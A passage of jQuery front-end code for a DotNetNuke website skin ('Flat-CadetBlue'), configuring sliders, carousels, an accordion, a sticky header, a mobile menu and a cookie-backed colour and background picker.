			slide_delaytime: 6,
			slide_transition: 2,
			navigation_type: 3,
			button_size: 26,
			caption_bg_color: '#000',
			caption_bg_opacity: .2,
			caption_bg_blur: 10,
			responsive : true,
			responsive_limit_autoplay : '', 
			responsive_limit_caption : 480,
			responsive_limit_navigation : 480,
			responsive_limit_navigation_type : 2, 
			responsive_screen_based_limits : true 
		});
});

//For Slideshow Banner:
jQuery(window).load(function() {
	  $('.flexslider').flexslider({animation:"slide",slideshowSpeed: 6000, animationSpeed: 500, pauseOnHover: true, start: function(slider){} });
	  $('.flexslider2').flexslider({animation:"fade",slideshowSpeed: 6000, animationSpeed: 500, pauseOnHover: true, start: function(slider){} });
});

//For CarouFredSel Style:
jQuery(document).ready(function() {
	$("#carouFredSel").carouFredSel({
		responsive: true,
		width: "100%",
		prev: "#caroul_prev",
		next: "#caroul_next",
		mousewheel: true,
		scroll: {
			'items': 1,
			'duration': 800
		},
		items: {
			width: 370,
			//	height: '30%',	//	optionally resize item-height
			visible: {
				min: 1,
				max: 3
			}
		}
	});
});


//For CarouFredSel2 Style:
jQuery(document).ready(function() {
	$("#carouFredSel2").carouFredSel({
		responsive: true,
		width: "100%",
		prev: "#caroul_prev2",
		next: "#caroul_next2",
		mousewheel: true,
		scroll: {
			'items': 1,
			'duration': 800
		},
		items: {
			width: 200,
			//	height: '30%',	//	optionally resize item-height
			visible: {
				min: 1,
				max: 5
			}
		}
	});
});

//For Shake Style:
jQuery(document).ready(function() {
    $(".shake img").each(function(k,img){
	  new JumpObj(img,10);
     $(img).hover(function(){this.parentNode.parentNode.className="hover"});
    })
});

//For Quovolver Style:
jQuery(document).ready(function($) {
    $("#quovolver_style").quovolver({
        children: "li",
        transitionSpeed: 600,
        autoPlay: true,
        autoPlaySpeed: 5000,
        pauseOnHover: true,
        equalHeight: false,
        navPosition: "above",
        navNum: true
    })
});


//Header Fixed
jQuery(document).ready(function() {
	var menu = $('#skin_header'),
		pos = menu.offset();
		
    if ($(window).width() >= 768){		
		$(window).scroll(function(){
			if($(this).scrollTop() > pos.top+menu.height() && menu.hasClass('header_position')){
				menu.fadeOut('fast', function(){
					$(this).removeClass('header_position').addClass('headerfixed').fadeIn('fast');
					$(".top_spacer").css({"height": "90px"});
				});
			} else if($(this).scrollTop() <= pos.top && menu.hasClass('headerfixed')){
				menu.fadeOut('fast', function(){
					$(this).removeClass('headerfixed').addClass('header_position').fadeIn('fast');
					$(".top_spacer").css({"height": "0px"});
				});
			}
		});
	};

});

//For Layerslider Style:
jQuery(document).ready(function() { 
		$('#layerslider').layerSlider({
			skinsPath : '/Portals/_default/Skins/Flat-CadetBlue/css/layerslider/skins/',	
			skin : 'fullwidth',
			thumbnailNavigation : 'none',
			navButtons: false,
			navStartStop: false
		});
});

//For Banner Slider:
jQuery(window).load(function(){
	$('#slider').unoslider({
		width: 550,
		height: 270,
        tooltip: true,
        indicator: { autohide: false },
        navigation: { autohide: true },
        slideshow: { hoverPause: true, continuous: true, timer: true, speed: 9, infinite: true, autostart: true },
        responsive: true,
        responsiveLayers: false,
        preset: ['sq_flyoff', 'sq_drop', 'sq_squeeze', 'sq_random', 'sq_diagonal_rev', 'sq_diagonal', 'sq_fade_random', 'sq_fade_diagonal_rev', 'sq_fade_diagonal', 'explode', 'implode', 'fountain', 'shot_right', 'shot_left', 'zipper_right', 'zipper_left', 'bar_slide_random', 'bar_slide_bottomright', 'bar_slide_bottomright', 'bar_slide_topright', 'bar_slide_topleft'],
        order: 'random',
        block: {
            vertical: 10,
            horizontal: 4
        },
        animation: {
            speed: 500,
            delay: 50,
            transition: 'grow',
            variation: 'topleft',
            pattern: 'diagonal',
            direction: 'topleft'
        }
		});
}); 

//For Banner Slider2:
jQuery(window).load(function(){
	$('#slider2').unoslider({
		width: 800,
		height: 270,
        tooltip: true,
        indicator: { autohide: false },
        navigation: { autohide: true },
        slideshow: { hoverPause: true, continuous: true, timer: true, speed: 9, infinite: true, autostart: true },
        responsive: true,
        responsiveLayers: false,
        preset: ['sq_flyoff', 'sq_drop', 'sq_squeeze', 'sq_random', 'sq_diagonal_rev', 'sq_diagonal', 'sq_fade_random', 'sq_fade_diagonal_rev', 'sq_fade_diagonal', 'explode', 'implode', 'fountain', 'shot_right', 'shot_left', 'zipper_right', 'zipper_left', 'bar_slide_random', 'bar_slide_bottomright', 'bar_slide_bottomright', 'bar_slide_topright', 'bar_slide_topleft'],
        order: 'random',
        block: {
            vertical: 10,
            horizontal: 4
        },
        animation: {
            speed: 500,
            delay: 50,
            transition: 'grow',
            variation: 'topleft',
            pattern: 'diagonal',
            direction: 'topleft'
        }
		});
}); 


//For Accordion Style:
jQuery(document).ready(function() { 
    $( ".accordion2" ).accordion({  
            collapsible: true  
    });  
}); 

//For Fade InView Style:
jQuery(document).ready(function() {
 $('.inview').bind('inview', function (event, visible) {
		if (visible === true) {
		// element is now visible in the viewport
		$(this).addClass('p-visible');
		}
 });
});

//For Mobile Menu:
jQuery(document).ready(function(){
	  $(".menuclick").click(function(event) {
	    event.preventDefault();
	    $(".menu_box").slideToggle("fast");
			return false;
	  });
});

//For Color Picker:
jQuery(document).ready(function () {
	$('head').append('<style id="changecolor" type="text/css"></style>');
	$('#custom-button').click(
    	function () {
    	    if ($('#custom_wrapper').css('left') != '0px') {
    	        $('#custom_wrapper').animate({ "left": "0px" }, { duration: 300 });
    	        $(this).animate({ "left": "150px" }, { duration: 300 });
    	    }
    	    else {
    	        $('#custom_wrapper').animate({ "left": "-155px" }, { duration: 300 });
    	        $('#custom-button').animate({ "left": "0px" }, { duration: 300 });
    	    }
    	}
    );
    $('#bg_color').ColorPicker({
        onShow: function(colpkr) {
            $(colpkr).fadeIn("fast");
            return false
        },
        onHide: function(colpkr) {
            $(colpkr).fadeOut("fast");
            return false
        },
        onChange: function(hsb, hex, rgb) {
            var color = hex;
            var defaultPattern = "url(/Portals/_default/Skins/Flat-CadetBlue/images/bg_pattern/bg_grid_01.png)";
			$('#bg_color').css({ backgroundColor: '#' + color});
		    $('style#changecolor').html('#bg_color, .pre_defined_color,.banner_style,.skin_main_bottom,.setHover,.page_name,#standardMenu .subMenu li.selected > a span, #standardMenu .subMenu li.breadcrumb > a span, #standardMenu .subMenu li.item a:hover span,#leftMenu .leftSub li.selected > a span, #leftMenu .leftSub li a:hover span,.main_top_icon1 .icon_effect .hi-icon:after,.main_top_img1,.main_top_icon2 .icon_effect .hi-icon:after,.main_top_img2,.main_top_icon3 .icon_effect .hi-icon:after,.main_top_img3,.design_text_style .design_button1 a,.design_text_style .design_button2 a:hover,.carouFredSel_img .carouFredSel_describe,.caroul_prev,.caroul_next,.nav-tabs2 > li > a:hover,.nav-tabs2 > .active > a, .nav-tabs2 > .active > a:hover,.footer_tag ul li a,.newsletter_style span a:hover,.price-table .high .price,.website_style p span a:hover,.our_skills .progress .bar,.our_team_style .our_tean_hover,.full_button a,.button1_style span ,.button2_style span,.Info_one,.content_right_border .left_border,.project_list a.read-more:hover ,.project-pagination a,.project-pagination a:hover,.project-pagination li.selected a,.page_number .active,.page_number span a:hover,.color_bg,#options ul li,.project_inner .project_rollover,.ls-h3 span,.unoslider_indicator a.unoslider_indicator_active,.CadetBlue03_style:hover .CadetBlue03_top_bg,.CadetBlue04_top_bg,.CadetBlue05_top_bg,.CadetBlue07_top_bg,.threeColSocial .console-mouseon,.threeColSocial a.dnnPrimaryAction,.threeColSocial .selectDrop.active > a,.threeColSocial .dnnButtonGroup > li > a.active,.threeColSocial .dnnButtonGroup > li > a.disabled:hover,.threeColSocial .alpha > a:hover,.threeColSocial a.dnnSecondaryAction.ArchiveItems:hover,.threeColSocial .dnnTertiaryAction:hover,a.dnnTertiaryAction:hover,.top_read_more img, .pg-info, .pg-info4{ background-color: #' + color + '; }.project-pagination a:hover,.project-pagination li.selected a,.CadetBlue07_style,.icon_effect .hi-icon{ border-color: #' + color + '; }.Default_Pages_text,.CadetBlue06_style,.threeColSocial .dnnButtonGroup > li > a.disabled:hover ,.threeColSocial .alpha > a,.threeColSocial .alpha > a:hover,.threeColSocial .alpha > a.active{ border-left-color: #' + color + '; }.threeColSocial .dnnButtonGroup > li > a.active,.threeColSocial .alpha > a:hover { border-right-color: #' + color + '; }.BlackTitle03_style .c_title ,.CadetBlue02_top_bg{ border-bottom-color: #' + color + '; }.col.high{outline-color:#' + color + ';}.icon_effect .hi-icon{box-shadow:#' + color + ';} #standardMenu .rootMenu > li.selected > a span, #standardMenu .rootMenu > li.breadcrumb > a span, #standardMenu .rootMenu > li:hover > a span, #standardMenu .rootMenu > li > a:hover span,#megaMenu .root > li.selected > a span, #megaMenu .root > li.breadcrumb > a span, #megaMenu .root > li:hover > a span, #megaMenu .root > li > a:hover span,#megaMenu .category li.selected > a span, #megaMenu .category li.item a:hover span,#megaMenu .leaf li.selected > a span,#leftMenu .level1 li.selected > a span, #leftMenu .level1 li > a:hover span,#leftMenu .level1 li > a:hover span,.hi-icon,.main_top_text:hover h3,.main_top_text span a,.top_read_more img,.design_text_style  .design_style:hover,.magnify_text:hover h4,.tab-content2:hover .tab_left_text h3,.footer_post p a:hover,.footer_icon span,.ui-accordion .ui-accordion-header,.contact_page .demo_top_welcome a,.address_style span a,.price-table .row-titles .price span,.tags_style p span,.quovolve-box ul li .quovolve-box_text h5,.categories_style li a:hover,A:link,A:hover,A:active,.color_text,h1,h2,h3,h4,h5,h6,A.Login:hover,A.User:hover,A.Footer:hover,.ls-h2,.c_title_CadetBlue,.BlackTitle_style:hover .c_title_black,.BlackTitle02_style:hover .c_title_black,.BlackTitle03_style:hover .c_title_black,.BlackTitle04_style:hover .c_title_black,.CadetBlue08_style:hover .c_title_black{ color: #' + color + ';    }');
			
            $.cookie("custom_bgimage", null);
            $.cookie("custom_color", color);
            $.cookie("custom_defaultBg", defaultPattern)
        },
        color: '#54ADB4'
    });
	$('#bg_pattern a.pattern-box').each(function(i) {
        var a = $(this);
        var patternUrl = 'url(/Portals/_default/Skins/Flat-CadetBlue/images/bg_pattern/' + a.attr('data-pattern') + '.png)';
        a.css({
            backgroundImage: patternUrl
        })
    });
	var color = $.cookie("custom_color");
    var defaultPattern = $.cookie("custom_defaultBg");
    var pattern = $.cookie("custom_pattern");
    $('#bg_pattern a.pattern-box').click(function(e) {
        e.preventDefault();
        var patternUrl = 'url(/Portals/_default/Skins/Flat-CadetBlue/images/bg_pattern/' + $(this).attr('data-pattern') + '.png)';
        $('#Body').css({
            backgroundImage: patternUrl,
            backgroundRepeat: "repeat"
        });
        $.cookie("custom_bgimage", null);
        $.cookie("custom_pattern", patternUrl)
    });
    var color = $.cookie("custom_color");
    var defaultPattern = $.cookie("custom_defaultBg");
    var background = $.cookie("custom_bgimage");
    if (color) {
        $.cookie("custom_bgimage", null);
		$('#bg_color').css({ backgroundColor: '#' + color});
		$('style#changecolor').html('#bg_color, .pre_defined_color,.banner_style,.skin_main_bottom,.setHover,.page_name,#standardMenu .subMenu li.selected > a span, #standardMenu .subMenu li.breadcrumb > a span, #standardMenu .subMenu li.item a:hover span,#leftMenu .leftSub li.selected > a span, #leftMenu .leftSub li a:hover span,.main_top_icon1 .icon_effect .hi-icon:after,.main_top_img1,.main_top_icon2 .icon_effect .hi-icon:after,.main_top_img2,.main_top_icon3 .icon_effect .hi-icon:after,.main_top_img3,.design_text_style .design_button1 a,.design_text_style .design_button2 a:hover,.carouFredSel_img .carouFredSel_describe,.caroul_prev,.caroul_next,.nav-tabs2 > li > a:hover,.nav-tabs2 > .active > a, .nav-tabs2 > .active > a:hover,.footer_tag ul li a,.newsletter_style span a:hover,.price-table .high .price,.website_style p span a:hover,.our_skills .progress .bar,.our_team_style .our_tean_hover,.full_button a,.button1_style span ,.button2_style span,.Info_one,.content_right_border .left_border,.project_list a.read-more:hover ,.project-pagination a,.project-pagination a:hover,.project-pagination li.selected a,.page_number .active,.page_number span a:hover,.color_bg,#options ul li,.project_inner .project_rollover,.ls-h3 span,.unoslider_indicator a.unoslider_indicator_active,.CadetBlue03_style:hover .CadetBlue03_top_bg,.CadetBlue04_top_bg,.CadetBlue05_top_bg,.CadetBlue07_top_bg,.threeColSocial .console-mouseon,.threeColSocial a.dnnPrimaryAction,.threeColSocial .selectDrop.active > a,.threeColSocial .dnnButtonGroup > li > a.active,.threeColSocial .dnnButtonGroup > li > a.disabled:hover,.threeColSocial .alpha > a:hover,.threeColSocial a.dnnSecondaryAction.ArchiveItems:hover,.threeColSocial .dnnTertiaryAction:hover,a.dnnTertiaryAction:hover,.top_read_more img, .pg-info, .pg-info4{ background-color: #' + color + '; }.project-pagination a:hover,.project-pagination li.selected a,.CadetBlue07_style,.icon_effect .hi-icon{ border-color: #' + color + '; }.Default_Pages_text,.CadetBlue06_style,.threeColSocial .dnnButtonGroup > li > a.disabled:hover ,.threeColSocial .alpha > a,.threeColSocial .alpha > a:hover,.threeColSocial .alpha > a.active{ border-left-color: #' + color + '; }.threeColSocial .dnnButtonGroup > li > a.active,.threeColSocial .alpha > a:hover { border-right-color: #' + color + '; }.BlackTitle03_style .c_title ,.CadetBlue02_top_bg{ border-bottom-color: #' + color + '; }.col.high{outline-color:#' + color + ';}.icon_effect .hi-icon{box-shadow:#' + color + ';} #standardMenu .rootMenu > li.selected > a span, #standardMenu .rootMenu > li.breadcrumb > a span, #standardMenu .rootMenu > li:hover > a span, #standardMenu .rootMenu > li > a:hover span,#megaMenu .root > li.selected > a span, #megaMenu .root > li.breadcrumb > a span, #megaMenu .root > li:hover > a span, #megaMenu .root > li > a:hover span,#megaMenu .category li.selected > a span, #megaMenu .category li.item a:hover span,#megaMenu .leaf li.selected > a span,#leftMenu .level1 li.selected > a span, #leftMenu .level1 li > a:hover span,#leftMenu .level1 li > a:hover span,.hi-icon,.main_top_text:hover h3,.main_top_text span a,.top_read_more img,.design_text_style  .design_style:hover,.magnify_text:hover h4,.tab-content2:hover .tab_left_text h3,.footer_post p a:hover,.footer_icon span,.ui-accordion .ui-accordion-header,.contact_page .demo_top_welcome a,.address_style span a,.price-table .row-titles .price span,.tags_style p span,.quovolve-box ul li .quovolve-box_text h5,.categories_style li a:hover,A:link,A:hover,A:active,.color_text,h1,h2,h3,h4,h5,h6,A.Login:hover,A.User:hover,A.Footer:hover,.ls-h2,.c_title_CadetBlue,.BlackTitle_style:hover .c_title_black,.BlackTitle02_style:hover .c_title_black,.BlackTitle03_style:hover .c_title_black,.BlackTitle04_style:hover .c_title_black,.CadetBlue08_style:hover .c_title_black{ color: #' + color + ';    }');

    }
    var pattern = $.cookie("custom_pattern");
    if (pattern) {
        $('#Body').css({
            backgroundImage: pattern,
            backgroundRepeat: "repeat"
        })
    } else {
        if (background) {
            $('#Body').css({
                backgroundImage: background,
                backgroundRepeat: "norepeat",
                backgroundPosition: "top center",
                backgroundAttachment: "fixed"
            })
        }
    };
	$('#bg_pattern a.bg-box').each(function(i) {
        var backgroundUrl = 'url(/Portals/_default/Skins/Flat-CadetBlue/images/bg_pattern/' + $(this).attr('data-pattern') + '.png)';
        var a = $(this);
        a.css({
            backgroundImage: backgroundUrl
        })
    });
	$('#bg_pattern a.bg-box').click(function(e) {
        e.preventDefault();
        var backgroundUrl = 'url(/Portals/_default/Skins/Flat-CadetBlue/images/bg_pattern/' + $(this).attr('data-pattern') + '.png)';
        $('#Body').css({
            backgroundImage: backgroundUrl,
            backgroundRepeat: "norepeat",
            backgroundPosition: "top center",
            backgroundAttachment: "fixed"
        });
        $.cookie("custom_bgimage", backgroundUrl)
    });
    var background = $.cookie("custom_bgimage");
    if (background) {
        $('#Body').css({
            backgroundImage: background,
            backgroundRepeat: "norepeat",
            backgroundPosition: "top center",
            backgroundAttachment: "fixed"
        })
    }
	$('#boxed_button').click(function () { 	
		location.reload();
		var boxedWidth = "1140";
		setTimeout(function(){
		  $("#skin_wrapper").css("width","1140");	
		},1000);
		$.cookie("boxed", boxedWidth);
		$.cookie("stretched", null);
	});
	var boxed = $.cookie("boxed");
	if (boxed) {
        $("#skin_wrapper").css("width","1140");	
	}
	$('#stretched_button').click(function () {
		location.reload();
		var stretchedWidth = "100%";
		setTimeout(function(){
		  $("#skin_wrapper").css("width","100%");
		},1000);
		$.cookie("boxed", null);
		$.cookie("stretched", stretchedWidth);
	});
	var stretched =  $.cookie("stretched");
	if (stretched) {
        $("#skin_wrapper").css("width","100%");	
	}
	$('#custom-reset').click(function(event) {
        event.preventDefault();
        $.cookie("custom_bgimage", null);
        $.cookie("custom_pattern", null);
        $.cookie("custom_color", null);
        $.cookie("custom_defaultBg", defaultPattern)
		$.cookie("boxed", null);
        $.cookie("stretched", null)
        location.reload();
    });
});